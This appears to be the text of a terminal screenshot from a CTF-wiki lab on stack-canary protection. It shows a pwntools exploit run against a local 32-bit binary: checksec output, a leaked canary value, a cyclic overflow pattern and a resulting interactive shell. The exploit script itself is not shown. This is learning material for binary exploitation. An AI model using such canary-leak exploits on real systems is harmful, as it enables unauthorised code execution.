 09:30:00 zjgcjy@zjgcjy-manjaro ...work/ctf-wiki/security_mitigat
ion
$ python2 exp.py canary 0
[*] '/home/zjgcjy/work/ctf-wiki/security_mitigation/canary'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[*] '/usr/lib32/libc.so.6'
Arch: i386-32-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './canary': pid 5293
[+] canary -> 0xa0fc8600
[*] Switching to interactive mode
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaar
aaasaaataaauaaavaaawaaaxaaayaaa$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) 组=1000(zjgcjy),3(sys),90(network),
98(power),991(lp),998(wheel)